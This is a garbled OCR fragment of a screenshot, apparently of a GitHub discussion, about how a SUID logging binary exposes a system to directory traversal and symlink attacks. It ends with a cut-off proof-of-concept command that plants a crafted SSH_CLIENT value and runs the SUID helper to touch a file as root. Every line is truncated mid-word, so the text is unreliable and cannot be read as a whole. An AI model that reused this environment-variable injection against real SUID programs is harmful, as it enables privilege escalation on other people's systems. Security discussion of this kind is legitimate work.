
>
 [1] 
https://github.co
Well, using a SUID-bina
eliminates the

benefits of tamper-proo
attack surface,

e.g. by allowing each u
files using directory

traversal and symlink a
SSH_CLIENT="169.254.0.1
/usr/local/bin/log-user
root /usr/bin/touch /de